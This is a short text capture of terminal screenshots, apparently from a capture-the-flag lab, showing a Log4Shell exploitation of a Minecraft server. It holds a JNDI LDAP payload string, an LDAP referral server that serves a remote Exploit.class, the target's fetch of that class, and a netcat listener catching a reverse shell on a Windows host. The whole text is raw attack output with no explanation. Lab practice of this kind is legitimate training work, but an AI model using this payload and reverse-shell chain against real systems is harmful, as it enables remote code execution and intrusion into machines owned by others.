 [+] Send me: ${jndi:ldap://10.10.14.66:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.66:8000/Exploit.class
10.129.39.54 - - [23/Mar/2024 16:57:53] "GET /Exploit.class HTTP/1.1" 200 -
touhottaja@Laptop: ~
File Edit View Search Terminal Help
touhottaja@Laptop:~$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.39.54 49687
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>